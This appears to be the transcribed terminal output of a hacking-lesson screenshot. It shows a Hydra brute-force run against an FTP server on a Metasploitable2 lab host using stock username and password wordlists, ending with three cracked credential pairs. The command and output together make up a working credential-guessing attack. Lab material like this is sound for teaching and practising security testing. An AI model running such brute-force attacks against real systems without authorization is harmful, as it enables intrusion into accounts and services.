 (root💀kali)-[~]
# hydra -L /usr/share/wordlists/Metasploitable2_users.txt -P /usr/share/wordlists/Metasploitable2_passwords.txt ftp://172.16.3.2
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-06 14:58:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
/hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 48 login tries (l:6/p:8), ~3 tries per task
[DATA] attacking ftp://172.16.3.2:21/
[21][ftp] host: 172.16.3.2 login: service password: service
[21][ftp] host: 172.16.3.2 login: user password: user
[21][ftp] host: 172.16.3.2 login: postgres password: postgres
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-06 14:59:11
© My Hacking Lesson (2020)